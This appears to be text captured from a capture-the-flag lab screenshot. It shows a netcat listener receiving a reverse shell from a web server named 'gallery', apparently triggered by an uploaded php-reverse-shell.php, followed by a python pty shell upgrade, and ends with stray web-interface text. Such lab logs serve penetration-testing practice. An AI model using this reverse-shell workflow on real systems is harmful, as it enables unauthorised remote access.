 kali@kali:~$ sudo nc -nlvp 1234
[sudo] password for kali:
listening on [any] 1234 ...
connect to [10.17.3.71] from (UNKNOWN) [10.10.183.36] 46490
Linux gallery 4.15.0-167-generic #175-Ubuntu SMP Wed Jan 5 01:56:07 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
 07:23:57 up 44 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ which python
$ whoami
www-data
$ which python3
/usr/bin/python3
$ python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@gallery:/$ ls -la
Confirmation
php-reverse-shell.php
Are you sure to delete this Image ?
Continue
Close